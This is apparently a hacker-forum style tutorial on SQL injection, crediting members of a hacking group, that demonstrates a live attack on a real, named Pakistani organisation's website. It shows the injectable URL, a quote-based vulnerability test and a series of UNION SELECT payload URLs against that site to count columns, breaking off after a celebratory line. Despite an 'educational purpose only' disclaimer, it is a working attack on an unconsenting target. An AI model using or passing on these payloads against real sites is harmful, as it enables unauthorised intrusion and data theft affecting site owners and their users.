 How to use SQL Injection? Best Online Tutorial for SQL Injection

Thanks to Inxroot & aa_numb from Indishell for this valuable piece of cake.

[NOTE: This is for educational purpose only.]

This is practical tutorial...! as long as this .pk site is up !

So lets start.. Hers is the website on which this live testing was done: http://www.depo.org.pk

Try to Find variables passing to inner script...

http://www.depo.org.pk/index.php?a=newsdetail&id=1

Where &id= is variable passing values to sql

Check whether it is vulnerable or Not... Put ' in place of 1 as shoen below

depo.org.pk/index.php?a=newsdetail&id='

If it shows error ! Then we can apply sqli on this URL. Now we need to determine numbers of columns in current table.

Increase numbers un-till u get rid of 'The used SELECT statements have a different number of columns

+1
+1,2
+1,2,3
+1,2.3,4
+1,2,3,4,5
+1,2,3,4,5,6
+1,2,3,4,5,6,7
+1,2,3,4,5,6,7,8... ! Order to find columns... !

http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3,4
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3,4,5
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3,4,5,6
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3,4,5,6,7
http://www.depo.org.pk/index.php?a=newsdetail&id=-1+union+select+1,2,3,4,5,6,7,8

BINGGOOOOOOOOOO....!!! here we no error.